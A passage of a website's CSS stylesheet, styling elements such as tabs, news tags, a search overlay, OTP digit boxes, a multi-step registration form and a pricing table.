    background-color: rgba(255, 255, 255, 0.12);
    display: block;
    margin-top: 10px;
}

.statis .box i {
    position: absolute;
    height: 70px;
    width: 70px;
    font-size: 22px;
    padding: 15px;
    top: -25px;
    left: -25px;
    background-color: rgba(255, 255, 255, 0.15);
    line-height: 60px;
    text-align: right;
    border-radius: 50%;
}

.danger {
    background-color: #d9534f;
}

.warning {
    background-color: #f0ad4e;
}

.success {
    background-color: #5cb85c;
}

.btn_position {
    text-align: center;
}

.input-icons i {
    position: absolute;
}

.input-icons {
    width: 100%;
    margin-bottom: 10px;
}

.icon {
    padding: 10px;
    min-width: 40px;
}

.input-field {
    width: 100%;
    padding: 10px;
    text-align: center;
}

.input_group {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 18px;
}

.panel-group {

    margin-top: 20px;

}

.profile_user a {
    text-decoration: none;
    color: #555555;
}

.ul_drop {
    list-style-type: none;
}

.fa-list {
    display: inline-block;
    float: right;
    font-size: 20px;

}

.panel-title {
    font-size: 16px;
}

.panel-group .panel_head {
    border-bottom: 1px solid #bbb7b7;
}

.custom_panel {
    border: none;
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);

}

.panel-group .panel {
    border-radius: 0;
}

.profile_data {
}

.profile_user {
    display: none;
}

/*Slider Start*/
#myCarousel a.carousel-control {
    display: none;
}

#myCarousel:hover a.carousel-control {
    display: block;
}

.carousel-control.left {
    left: 5%;
    opacity: 0.8;
    top: 42%;

}

.carousel-control.right {
    right: 5%;
    opacity: 0.8;
    top: 42%;
}

.carousel-control > span.glyphicon, .next-div, .prev-div {
    background: #f9a33c;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    font-size: 20px;
    padding-top: 10px;
    color: white;
    text-align: center;
    cursor: pointer;
}

.angle-arrow-color {
    width: 40px;
    height: 40px;
    background: #f9a33c;
    color: white;
    border-radius: 50%;
    padding-top: 8px;
    font-size: 24px;
}

/*Slider End*/
a:focus, a:hover {
    text-decoration: none !important;
}

.painter_container h3 {
    font-size: 15px;
    font-weight: bold;
    word-break: break-word;
}

a.footer_by {
    color: #f9a33c;
}

a.footer_btn, a.footer_btn:hover, a.footer_btn:focus {
    color: #b9b9b9;
}

.mt-15 {
    margin-top: 15px;
}

.details p {
    font-size: 16px;
}

.news_div > h4 {
    font-size: 15px;
    margin-top: 5px;
    color: white;
}

.social_blog_left_menu {
    color: #fff;
    background: 0 0;
    padding: 7px 0;
    height: auto;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    position: fixed;
    left: 0;
    top: 48%;
    border-radius: 10px;
    z-index: 999;
    display: table;
    width: 1px;
}

.footer-social a.facebook {
    background-color: #3b5998;
    border-color: #3b5998;
    color: #fff;
}

.footer-social a.linkedin {
    background-color: #0e76a8;
    border-color: #0e76a8;
    color: #fff;
}

.footer-social a.twitter {
    background-color: #00baf5;
    border-color: #00baf5;
    color: #fff;
}

.footer-social a.instagram {
    color: #fff;
    background-color: #c13584;
    border-color: #c13584;
}

.footer-social a {
    border: 2px solid #464646;
    border-radius: 50%;
    color: #b8b8b8;
    display: inline-block;
    font-size: 18px;
    height: 40px;
    line-height: 36px;
    margin: 0 3px;
    width: 40px;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    text-align: center;
    margin-top: 11%;
}

/*Tabs Start*/

.mt-10 {
    margin-top: 10px;
}

.sexytabs > ul {
    text-align: center;
    font-weight: 500;
    margin: 50px 0 0;
    padding: 0;
    position: relative;
    z-index: 1;
    width: 77%;
    margin: 0 auto;
    margin-top: 50px;
}

.sexytabs > ul > li {
    display: inline-block;
    background: #fafafa;
    padding: 0.6em 0;
    position: relative;
    width: 18%;
    margin: 0 17px 0px -4px;
    vertical-align: bottom;
}

.contents {
    background: white;
    padding: 40px 90px;
    border-top: 1px solid #d4d4d4;
}

.sexytabs > ul > li:before, .sexytabs > ul > li:after {
    opacity: 0;
    transition: 0.3s ease;
}

.sexytabs > ul > li.ui-tabs-active:before, .sexytabs > ul > li.ui-tabs-active:after, .sexytabs > ul > li.ui-state-hover:before, .sexytabs > ul > li.ui-state-hover:after, .sexytabs > ul > li.ui-state-focus:before, .sexytabs > ul > li.ui-state-focus:after {
    opacity: 1;
}

.sexytabs > ul > li:before, .sexytabs > ul > li.ui-state-active.ui-state-hover:before, .sexytabs > ul > li.ui-state-active.ui-state-focus:before {
    content: "";
    position: absolute;
    z-index: -1;
    box-shadow: 0 2px 3px rgba(22, 195, 255, 0.5);
    top: 50%;
    bottom: 0px;
    left: 5px;
    right: 5px;
    border-radius: 100px / 10px;
}

.sexytabs > ul > li:after, .sexytabs > ul > li.ui-state-active.ui-state-hover:after, .sexytabs > ul > li.ui-state-active.ui-state-focus:after {
    content: "";
    background: #fafafa;
    position: absolute;
    width: 12px;
    height: 12px;
    left: 50%;
    bottom: -6px;
    margin-left: -6px;
    transform: rotate(45deg);
    box-shadow: inset 3px 3px 3px rgba(22, 195, 255, 0.5), inset 1px 1px 1px rgba(0, 0, 0, 0.3);
}

.sexytabs > ul > li.ui-state-hover:before, .sexytabs > ul > li.ui-state-focus:before {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}

.sexytabs > ul > li.ui-state-hover:after, .sexytabs > ul > li.ui-state-focus:after {
    box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2), inset 1px 1px 1px rgba(0, 0, 0, 0.3);
}

.sexytabs > ul > li.ui-state-focus a {
    text-decoration: underline;
}

.sexytabs > ul > li:focus {
    outline: none;
}

.sexytabs > ul > li a {
    color: #444;
    text-decoration: none;
}

.sexytabs > ul > li a:focus {
    outline: none;
}

.sexytabs > ul > li a span {
    position: relative;
    top: -0.5em;
}

.sexytabs.dark > ul {
    border-bottom-color: rgba(255, 255, 255, 0.3);
}

.sexytabs.dark > ul > li {
    background: #333;
}

.sexytabs.dark > ul > li:before, .sexytabs.dark > ul > li.ui-state-active.ui-state-hover:before, .sexytabs.dark > ul > li.ui-state-active.ui-state-focus:before {
    box-shadow: 0 2px 3px rgba(255, 255, 255, 0.3);
}

.sexytabs.dark > ul > li:after, .sexytabs.dark > ul > li.ui-state-active.ui-state-hover:after, .sexytabs.dark > ul > li.ui-state-active.ui-state-focus:after {
    background: #333;
    box-shadow: inset 3px 3px 3px rgba(255, 255, 255, 0.3), inset 1px 1px 1px rgba(255, 255, 255, 0.5);
}

.sexytabs.dark > ul > li.ui-state-hover:before, .sexytabs.dark > ul > li.ui-state-focus:before {
    box-shadow: none;
}

.sexytabs.dark > ul > li.ui-state-hover:after, .sexytabs.dark > ul > li.ui-state-focus:after {
    box-shadow: inset 1px 1px 0px rgba(255, 255, 255, 0.4);
}

.sexytabs.dark > ul > li a {
    color: white;
}

.sexytabs {
    width: 100%;
    min-width: 360px;
    margin: auto;
}

.darkpage {
    background: #333;
    color: white;
}

.darkpage,
.lightpage {
    padding: 50px 0;
}

@media screen and (min-width: 1000px) {
    .darkpage,
    .lightpage {
        width: 100%;
        float: left;
        padding: 0;
    }
}

.mb-zero {
    margin-bottom: 0 !important;
}

.mt-zero {
    margin-top: 0 !important;
}

.footer-text-div-left {
    text-align: center;

}

.select2-container--default .select2-selection--single {
    border: none !important;
}

/*Tabs End*/
.select2-results__option {
    padding: 2px 5px;
    border-top: 1px solid #eee;
}

.article-title {
    font-weight: 700;
    border-bottom: 3px solid #ec2436;
    padding-bottom: 15px;
    margin-bottom: 15px;
    font-size: 2.8rem;
}

.related_article-title {
    font-weight: 700;
    padding-bottom: 15px;
    margin-bottom: 5px;
    font-size: 2rem;
}

.article-author {
    font-size: 1.4rem;
    margin-bottom: 10px;
    color: #666;
    font-weight: bold;
}

.article-data {
    font-size: 1.7rem;
    padding: 20px 0;
}

.related_main_div {
    background: whitesmoke;
    border-radius: 10px;
    margin-bottom: 10px;
}

.related_first_div {
    display: inline-block;
    width: 70%;
    padding: 8px;
    vertical-align: top;
}

.related_first_div p {
    color: #333333;
}

.related_div_img {
    width: 29%;
    height: 85px;
    display: inline-block;
}

.related_div_img > img {
    width: 100%;
    height: 100%;
}

/*tags start*/

.news_tags {
    list-style: none;
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.news_tags li {
    float: left;
}

.news_tag {
    background: #f9a33c;
    border-radius: 3px 0 0 3px;
    color: #ffffff;
    display: inline-block;
    height: 26px;
    line-height: 26px;
    padding: 0 20px 0 23px;
    position: relative;
    margin: 0 10px 10px 0;
    text-decoration: none;
    -webkit-transition: color 0.2s;
}

.news_tag::before {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);
    content: '';
    height: 6px;
    left: 10px;
    position: absolute;
    width: 6px;
    top: 10px;
}

.news_tag::after {
    background: #fff;
    border-bottom: 13px solid transparent;
    border-left: 10px solid #f9a33c;
    border-top: 13px solid transparent;
    content: '';
    position: absolute;
    right: 0;
    top: 0;
}

.news_tag:hover {
    background-color: #f9a33c;
    color: white;
}

.news_tag:hover::after {
    border-left-color: #f9a33c;
}

.news-add-data {
    padding-top: 15px;
}

.news-desc p {
    color: #333333;
}

.realted_h3 {
    width: 63%;
    display: inline-block;
}

.view_all_post_btn {
    width: 36%;
    display: inline-block;
    text-align: right;
}

.main_realted_div {
    border-bottom: 3px solid #ec2436;
    margin-bottom: 15px;
}

/*tags end*/
/*Left Right*/

.overlay-search {
    height: 100%;
    width: 100%;
    display: none;
    position: fixed;
    z-index: 9;
    top: 0;
    left: 0;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.9);
}

.overlay-content {
    position: relative;
    top: 8%;
    width: 86%;
    margin-top: 30px;
    margin: auto;
    background: white;
}

.overlay-search .closebtn {
    position: absolute;
    top: -9px;
    right: 9px;
    font-size: 48px;
    cursor: pointer;
    color: black;
    cursor: pointer;
}

.overlay-search .closebtn:hover {
    color: #ccc;
}

.overlay-search input[type=text]:hover {
    background: #f1f1f1;
}

.overlay-content div.card-body {
    padding: 20px;
}

.overlay-content div.card-header {
    border-bottom: 1px solid #eee;
    padding: 8px 15px;
    background: #dadada;
}

.openBtn {
    display: none;
}

.subcription_main_div {
    width: 100%;
    overflow: auto;
}

.more-products-nav {
    display: block;
    width: 385px;
    height: auto;
    z-index: 9;
}

.more-products-nav h3 {
    color: #3d3d3d;
    font-weight: 600;
    font-style: normal;
    font-size: rem(22px);
    line-height: rem(30px);
    letter-spacing: 6.6px;
    margin-bottom: 34px;
    text-align: center;
}

.more-products-nav .vs-slides {
    position: relative;
}

.more-products-nav .vs-slides .vs-slides-inner {
    height: 510px;
    overflow: hidden;
}

.more-products-nav .vs-slides .vs-slides-inner .vs-products-outer {
    height: 100%;
    position: relative;
}

.more-products-nav .vs-products {
    height: 100%;
    width: 100%;
}

.more-products-nav .vs-products a.vs-product {
    display: block;
    height: 51.33333%;
    width: 100%;
}

.more-products-nav .vs-products a.vs-product:hover {
    background-color: rgba(172, 172, 172, 0.1);
}

.more-products-nav .vs-products a.vs-product .vs-image {
    width: 33.33333%;
    float: left;
    height: 100%;
    position: relative;
}

.more-products-nav .vs-products a.vs-product .vs-image img {
    padding: 19px 10px;
    max-height: 100%;
    margin: 0;
    position: absolute;
    left: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.more-products-nav .vs-products a.vs-product .vs-title {
    width: 66.66667%;
    position: relative;
    float: right;
    height: 100%;
}

.more-products-nav .vs-products a.vs-product .vs-title h4 {
    color: #3d3d3d;

    font-weight: 300;
    font-style: normal;
    font-size: rem(22px);
    line-height: rem(30px);
    letter-spacing: 0;
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
}

.more-products-nav .vs-controls .vs-control {
    width: auto;
    height: 28px;
    position: absolute;
    text-align: center;
    z-index: 10;
    cursor: pointer;
}

.more-products-nav .vs-controls .vs-control i {
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    height: 100%;
    width: 71px;
    display: block;
    margin: 0 auto;
}

.more-products-nav .vs-controls .vs-control.up {

    bottom: 56%;
    padding: 12px 0 0 0;
    left: 107%;

}

.more-products-nav .vs-controls .vs-control.up i {
    position: relative;
    background-position: 0 -402px;
    bottom: 0;
    -webkit-transition: bottom 0.2s ease 0s;
    -moz-transition: bottom 0.2s ease 0s;
    -o-transition: bottom 0.2s ease 0s;
    transition: bottom 0.2s ease 0s;
}

.more-products-nav .vs-controls .vs-control.up:hover i {
    bottom: 5px;
}

.more-products-nav .vs-controls .vs-control.down {
    top: 53%;
    padding: 0 0 12px 0;
    left: 107%;
}

.more-products-nav .vs-controls .vs-control.down i {
    position: relative;
    background-position: 0 -386px;
    top: 0;
    -webkit-transition: top 0.2s ease 0s;
    -moz-transition: top 0.2s ease 0s;
    -o-transition: top 0.2s ease 0s;
    transition: top 0.2s ease 0s;
}

.more-products-nav .vs-controls .vs-control.down:hover i {
    top: 5px;
}

.more-products-nav .vs-controls .vs-control.deactivate {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
    opacity: 0.3;
    cursor: default;
}

.more-products-nav .vs-controls .vs-control.deactivate.up:hover i {
    bottom: 0;
}

.more-products-nav .vs-controls .vs-control.deactivate.down:hover i {
    top: 0;
}

.width_unset_imp {
    width: unset !important;
}

.pad-zero-both {
    padding: 0 !important;
}

/*Left End*/

/*Search Bar Start */

.custom_is_search {
    width: 50%;
    margin: 30px auto;

}

.custom_is_search input[type="search"] {
    -webkit-appearance: none !important;
    background-clip: padding-box;
    background-color: white;
    vertical-align: middle;
    border-radius: 0.25rem;
    border: 1px solid #e0e0e5;
    font-size: 1.4rem;
    width: 100%;
    line-height: 2;
    padding: 0.375rem 1.25rem;
    -webkit-transition: border-color 0.2s;
    transition: border-color 0.2s;
}

form.search-form {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
}

.custom_is_search label {
    -webkit-box-flex: 1;
    flex-grow: 1;
    flex-shrink: 0;
    flex-basis: auto;
    align-self: center;
    margin-bottom: 0;
}

input.search-field {
    margin-bottom: 0;
    -webkit-box-flex: 1;
    flex-grow: 1;
    flex-shrink: 0;
    flex-basis: auto;
    align-self: center;
    height: 51px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

input.search-submit {
    height: 51px;
    margin: 0;
    padding: 1rem 2rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    font-family: "Font Awesome 5 Free";
    font-size: 1.5rem;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.custom_is_search .button {
    display: inline-block;
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.15;
    letter-spacing: 0.1rem;
    text-transform: uppercase;
    background: #f9d342;
    color: #292826;
    border: 1px solid transparent;
    vertical-align: middle;
    text-shadow: none;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}

.custom_is_search .button:hover,
.custom_is_search .button:active,
.custom_is_search .button:focus {
    cursor: pointer;
    background: #d4b743;
    color: #292826;
    outline: 0;
}

.dropdown ul.dropdown-menu li a:hover:visited {
    color: black !important;
}

.main_account_div {
    cursor: pointer;
    width: auto;
    background: white;
    padding: 4px 10px;
    margin: 10px 0 10px 9px;
    border-radius: 5px;
}

.first_acc_div {
    width: 40px;
    display: inline-block;
    vertical-align: top;
    font-size: 24px;

    background-size: 100% 100%;
    height: 40px;
}

.sec_acc_div {
    width: auto;
    display: inline-block;
    vertical-align: -webkit-baseline-middle;
    padding-left: 4px;
}

.sec_acc_div .caret {
    vertical-align: top;
}

.custom-account.open > .dropdown-menu {
    right: 0;
    left: unset;
}

.company_profile_ul {
    width: 100%;
    padding: 10px 0;
    margin: 0;
    list-style-type: none;
    position: relative;
}

.company_profile_ul li {
    width: 32%;
    height: auto;
    padding: 10px;
    margin: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: top;
}

.width-prf {
    width: 100% !important;
}

.About__aboutSection--3gKk1 h2 {
    margin: 0 0 0px;
    font-style: normal;
    font-weight: 700;
    font-size: 26px;
    text-align: center;
    color: #01445e;
}

.About__aboutSection--3gKk1 {
    margin-bottom: 48px;
}

.About__aboutSection--3gKk1 .About__grid--37u4p {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 36px 0;

}

.About__gridItem--2i8RR {
    flex-basis: 31%;
}

.About__gridItem--2i8RR .About__stat--1uQwJ {
    font-weight: 700;
    font-size: 28px;
    text-align: center;
}

.About__gridItem--2i8RR .About__statDesc--3CIZT {
    color: #757575;
    text-align: center;
}

.About__aboutSection--3gKk1 .About__grid--37u4p {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 36px 0;
}

.About__founder--5uSj- {
    text-align: center;
    border-radius: 4px;
    background: #f4f4f4;
    padding: 24px 24px 0;
    height: 650px;
    position: relative;
}

.About__gridItem--2i8RR {
    flex-basis: 31%;
}

.About__founder--5uSj- .About__containerClass--ivDpA {
    /*  width: 100px;
        height: 100px;
        border-radius: 50%;
        */
    overflow: hidden;
    display: inline-block;
}

.LazyLoadImage__imageContainer--3EOU_ {
    position: relative;
}

.TemplateShimmer__hidden--1oL9u {
    opacity: 0;
    z-index: 0;
}

.TemplateShimmer__shimmer--1HNwN {
    position: absolute;
    z-index: 3;
    background: #f6f7f8;
    background-image: linear-gradient(90deg, #f6f7f8 0, #edeef1 20%, #f6f7f8 40%, #f6f7f8);
    background-repeat: no-repeat;
    background-size: 200% 100%;
    animation-duration: 1s;
    animation-fill-mode: forwards;
    animation-iteration-count: infinite;
    animation-name: TemplateShimmer__placeholderShimmer--3ABuG;
    animation-timing-function: linear;
}

.TemplateShimmer__shimmerWrapper--Py2CJ {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: #fff;
    transition: opacity .5s ease-in-out;
}

.About__containerClass--ivDpA > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.About__name--3Fziu {
    margin-top: 2px;
    margin-bottom: 0;
    color: #3f3f3f;
    font-weight: 500;
    text-align: left;
    font-size: 15px;

}

.About__desc--1Ke24 {
    padding: 11px 0;
    margin-top: 0;
    text-align: left;
}

.About__desc--1Ke24 p {
    color: #01445e;
    font-weight: 300;
    font-size: 14px;

}

.About__aboutSection--3gKk1 .About__indiaCitiesImg--2PtAD {
    width: 400px;
    height: 400px;
    margin: 0 auto;
}

.About__aboutSection--3gKk1 .About__indiaCitiesImg--2PtAD img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/*Search Bar End*/
#main {
    background: #e0e0e0;
}

#sub-main {
    width: 84%;
    margin: 0 auto;
    overflow: hidden;
    background-color: #ffffff;
}

/*

#sub-main-new {
    width: 84%;
    margin: 0 auto;
    overflow: hidden;
    background-color: #d8d8d8;
}
*/

.modal_popup {
    position: absolute;
    right: 0;
    top: 13%;
    z-index: 999999;
    overflow: hidden;
    display: block;
}

.modal_width {
    width: 20%;
}

.modal_content_border {
    border: none;
    overflow: hidden;
}

.input-group {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}

.input-group-prepend {
    margin-right: -1px;
}

.input-group-append, .input-group-prepend {
    display: -ms-flexbox;
    display: flex;
}

.input-group > .input-group-prepend > .input-group-text {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group-text {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    padding: .375rem .75rem;
    margin-bottom: 0;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: .25rem;
}

.input-group > .form-control:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
    margin-bottom: 0;
}

.mb-3 {
    margin-bottom: 10px;
}

.input-group-sm > .form-control {
    height: 36px;
}

.tender_listing_ul {
    width: 100%;
    list-style-type: none;
    margin: 0;
    padding: 0;

}

.tender_listing_ul li.tender_listing_ul_li {
    width: 48%;
    display: inline-block;
    position: relative;
    margin: 0 6px 25px 6px;
    vertical-align: top;
}

.tender_detail_ul {
    width: 100%;
    list-style-type: none;
    margin: 0;
    padding: 0;

}

.tender_detail_ul li {
    width: 49%;
    display: inline-block;
    position: relative;
    margin: 0 0 5px 4px;
    vertical-align: top;
}

.footer_login_div {
    padding: 10px 0 20px 0;
    text-align: center;
}

.footer_login_div > h2 {
    margin: 0;
    font-size: 19px;
    font-weight: bold;
}

.footer_login_ul {
    width: 100%;
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}

.login-card {
    border: 1px solid #eee;
    cursor: pointer;
    width: auto;
    margin: 0 auto;
}

.login-card:hover {
    border: 0;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, .05);

}

.footer_login_ul li.footer_login_ul_li img {
    width: 50%;
}

.footer_login_ul li.footer_login_ul_li {
    width: 23%;
    text-align: center;
    display: inline-block;
    position: relative;
    margin: 0 0 5px 4px;
    vertical-align: top;
}

.footer_login_heading {
    padding: 10px;
    background: #e4e4e4;
}

.card-header:first-child {
    border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0;
}

.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, .03);
    border-bottom: 1px solid rgba(0, 0, 0, .125);
}

.card-body {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem;
}

.card {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border-radius: .25rem;
    border: 0;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, .05);
}

.box-title {
    padding: 10px 15px;
}

.box-title {
    color: #258dca !important;
    font-size: 18px;
    line-height: 1;
    margin: 0;
}

.day-counting {
    padding: 18px;
    font-size: 45px;
    line-height: 54px;
    text-align: center;
    color: #545454;
}

.tender-detail-heading {
    margin: 0;
    margin-left: 6px;
}

.mb-20 {
    margin-bottom: 20px;
}

/*Otp Button start*/

.sms_otp_box {
    margin-bottom: 16px;
}

.digit-group .send_textbox:focus {
    border: 1px solid #1f91f3;
    color: #555;
}

.digit-group .send_textbox {
    width: 34px;
    height: 41px;
    background-color: #f9f9f9;
    line-height: 50px;
    text-align: center;
    font-size: 15px;
    font-weight: 200;
    color: #555;
    margin: 0 2px;
    border: 1px solid #ccc;
    border-radius: 3px;
}

.digit-group .splitter {
    color: #1f91f3;
    font-size: 24px;
}

.prompt {
    margin-bottom: 20px;
    font-size: 20px;
    color: #1f91f3;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Firefox */
input[type=number] {
    -moz-appearance: textfield;
}

/*Otp Button end*/

/*form styles*/
#msform {
    text-align: center;
    position: relative;
    background: #ffffff;
    padding-top: 20px;
    z-index: 1;
    box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.4);
}

#msform fieldset {
    background: white;
    border: 0 none;
    border-radius: 0px;
    /*  box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.4);*/
    padding: 20px 15px;
    box-sizing: border-box;
    width: 95%;
    margin: 0 auto;
    text-align: left;
    /*stacking fieldsets above each other*/
    position: relative;
}

/*Hide all except first fieldset*/
#msform fieldset:not(:first-of-type) {
    display: none;
}

/*inputs*/
#msform input[type=text], #msform input[type=number], #msform textarea {
    padding: 10px 15px;
    border: 1px solid #ccc;
    border-radius: 0px;
    margin-bottom: 0px;
    width: 100%;
    box-sizing: border-box;
    color: #2C3E50;
    font-size: 13px;
}

#msform input[type=number]:focus, #msform input[type=text]:focus, #msform textarea:focus {
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #ee0979;
    outline-width: 0;
    transition: All 0.5s ease-in;
    -webkit-transition: All 0.5s ease-in;
    -moz-transition: All 0.5s ease-in;
    -o-transition: All 0.5s ease-in;
}

/*buttons*/
#msform .action-button {
    width: 100px;
    background: #ee0979;
    font-weight: bold;
    color: white;
    border: 0 none;
    border-radius: 25px;
    cursor: pointer;
    padding: 10px 5px;
    margin: 10px 5px;
}

#msform .action-button:hover, #msform .action-button:focus {
    box-shadow: 0 0 0 2px white, 0 0 0 3px #ee0979;
}

#msform .action-button-previous {
    width: 100px;
    background: #C5C5F1;
    font-weight: bold;
    color: white;
    border: 0 none;
    border-radius: 25px;
    cursor: pointer;
    padding: 10px 5px;
    margin: 10px 5px;
}

#msform .action-button-previous:hover, #msform .action-button-previous:focus {
    box-shadow: 0 0 0 2px white, 0 0 0 3px #C5C5F1;
}

/*headings*/
.fs-title {
    font-size: 18px;
    text-transform: uppercase;
    color: #2C3E50;
    margin-bottom: 10px;
    letter-spacing: 2px;
    font-weight: bold;
}

.fs-subtitle {
    font-weight: normal;
    font-size: 13px;
    color: #666;
    margin-bottom: 20px;
}

/*progressbar*/
#progressbar {
    margin-bottom: 10px;
    overflow: hidden;
    counter-reset: step;
    padding-left: 0px;
}

#progressbar li {
    list-style-type: none;
    color: #000000;
    text-transform: uppercase;
    font-size: 9px;
    width: 33.33%;
    float: left;
    position: relative;
    letter-spacing: 1px;
}

#progressbar li:before {
    content: counter(step);
    counter-increment: step;
    width: 24px;
    height: 24px;
    line-height: 26px;
    display: block;
    font-size: 12px;
    color: #000;
    background: #d6d6d6;
    border-radius: 25px;
    margin: 0 auto 10px auto;
}

/*progressbar connectors*/
#progressbar li:after {
    content: '';
    width: 100%;
    height: 1px;
    background: #000000;
    position: absolute;
    left: -50%;
    top: 9px;
    z-index: -1; /*put it behind the numbers*/
}

#progressbar li:first-child:after {
    /*connector not needed before the first step*/
    content: none;
}

/*marking active/completed steps green*/
/*The number of the step and the connector before it = green*/
#progressbar li.active:before, #progressbar li.active:after {
    background: #ee0979;
    color: white;
}

/* Not relevant to this form */
.dme_link {
    margin-top: 30px;
    text-align: center;
}

.dme_link a {
    background: #FFF;
    font-weight: bold;
    color: #ee0979;
    border: 0 none;
    border-radius: 25px;
    cursor: pointer;
    padding: 5px 25px;
    font-size: 12px;
}

.dme_link a:hover, .dme_link a:focus {
    background: #C5C5F1;
    text-decoration: none;
}

.resend_otp {
    background: 0 0;
    border: none;
    text-decoration: underline;
    color: #111;
    float: right
}

.register_otp {
    display: none
}

.mar-bott-5 {
    margin-bottom: 5px;
}

.registration-form-heading {
    padding: 5px 10px;
    background: #d6d6d6;
    margin-bottom: 15px;
}

/*registration checkbox*/

/*registration end*/

.profile_image {
    width: 150px;
    height: 150px;
    border-radius: 50%;
}

.centered {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.no_data_found {
    text-align: center;
    padding: 60px 0;
    border: 1px dashed #337ab7;
    width: 100%;
    margin: 0 auto;
    font-weight: bold;
    font-size: 18px;
}

.no_data_found img {
    width: 10%;
}

/*Pricing Table Start*/
.main-price-table {
    box-shadow: 0 0 24px rgba(0, 0, 0, 0.15);
    width: 100%;
    margin: 0 auto;
    margin-top: 19px;
}

.price-table {
    width: 100%;
    border-collapse: collapse;
    border: 0 none;
    background: #ffffff;
}

.price-table tr:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.03);
}

.price-table tr td {
    border-left: 1px solid rgba(0, 0, 0, 0.05);
    padding: 8px 24px;
    font-size: 14px;
}

.price-table tr td:first-child {
    border-left: 0 none;
}

.price-table tr td:not(:first-child) {
    text-align: center;
}

.price-table tr:nth-child(even) {
    background-color: #FFFFFF;
}

.price-table tr:hover {
    background-color: #EEEEEE;
}

.price-table .fa-check {
    color: #5336ca;
}

.price-table .fa-times {
    color: #D8D6E3;
}

/* Highlighted column */
.price-table tr:nth-child(2n) td:nth-child(3), .price-table tr:nth-child(2n) td:nth-child(1) {
    background-color: rgba(216, 214, 227, 0.25);
}

.price-table tr td:nth-child(1) {
    background-color: rgba(216, 214, 227, 0.15);
}

.price-table tr td:nth-child(3) {
    background-color: rgba(216, 214, 227, 0.15);
    padding: 8px 48px;
}

.price-table tr td:nth-child(3) .fa-check,
.price-table tr:nth-child(2n) td:nth-child(3) .fa-check {
    /* color: #ffffff; */
}

/**/

.price-table tr.price-table-head td {
    font-size: 16px;
    font-weight: 600;

    text-transform: uppercase;
}

.price-table tr.price-table-head {
    background-color: #5336ca;
    color: #FFFFFF;
}

.price-table td.price {
    color: #f43f54;
    padding: 16px 24px;
    font-size: 20px;
    font-weight: 600;
}

.price-table td.price a {
    background-color: #5336ca;
    color: #FFFFFF;
    padding: 12px;
    margin-top: 16px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
